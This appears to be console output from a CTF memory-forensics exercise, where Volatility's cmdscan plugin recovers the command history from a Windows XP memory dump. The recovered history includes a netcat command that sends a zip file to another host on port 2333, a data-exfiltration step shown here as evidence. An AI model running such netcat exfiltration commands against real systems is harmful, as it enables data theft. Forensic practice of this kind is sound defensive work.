 PS C:\hacker\XY-Tools\XY-Tools\取证集\volatility2免配版> .\python.exe .\vol.py  -f D:\CTF_AWD\取证题\BMZCTF内存取证三项\L-12A6C33F43D74-20161114-125252.raw
--profile=WinXPSP2x86 cmdscan
Volatility Foundation Volatility Framework 2.6.1
*** Failed to import volatility.plugins.malware.apihooks (NameError: name 'distorm3' is not defined)
*** Failed to import volatility.plugins.malware.threads (NameError: name 'distorm3' is not defined)
*** Failed to import volatility.plugins.mac.apihooks_kernel (ImportError: No module named distorm3)
*** Failed to import volatility.plugins.mac.check_syscall_shadow (ImportError: No module named distorm3)
*** Failed to import volatility.plugins.ssdt (NameError: name 'distorm3' is not defined)
*** Failed to import volatility.plugins.mac.apihooks (ImportError: No module named distorm3)
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2da3850 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 3 LastAdded: 2 LastDisplayed: 2
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x3dc
Cmd #0 @ 0x56af00: ipconfig
Cmd #1 @ 0x56d650: cd C:\Program Files\Netcat
Cmd #2 @ 0x2da2e40: nc 192.168.57.14 2333 < P@ssW0rd_is_y0ur_bir7hd4y.zip
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2dae628 Application: nc.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x1f0
Cmd #20 @ 0x180018: .4148
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2ddea58 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x164
PS C:\hacker\XY-Tools\XY-Tools\取证集\volatility2免配版>